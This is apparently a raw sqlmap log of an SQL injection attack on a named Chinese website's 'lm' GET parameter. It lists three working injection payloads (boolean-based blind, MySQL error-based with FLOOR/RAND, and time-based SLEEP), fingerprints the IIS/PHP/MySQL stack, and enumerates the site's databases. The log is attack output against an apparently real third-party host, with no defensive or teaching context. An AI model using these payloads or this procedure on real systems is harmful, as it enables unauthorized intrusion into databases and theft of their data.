 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lm (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lm=35 AND 6245=6245&num=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: lm=35 AND (SELECT 3291 FROM(SELECT COUNT(*),CONCAT(0x71706b7871,(SELECT (ELT(3291=3291,
1))),0x716b6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&num=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: lm=35 AND SLEEP(5)&num=1
---
[18:44:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.27
back-end DBMS: MySQL >= 5.0
[18:44:10] [INFO] fetching database names
[18:44:10] [WARNING] reflective value(s) found and filtering out
[18:44:11] [INFO] the SQL query used returns 2 entries
[18:44:11] [INFO] retrieved: information_schema
[18:44:11] [INFO] retrieved: kszhineng
available databases [2]:
[*] information_schema
[*] kszhineng
[18:44:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.kszhineng.cn'
[*] shutting down at 18:44:11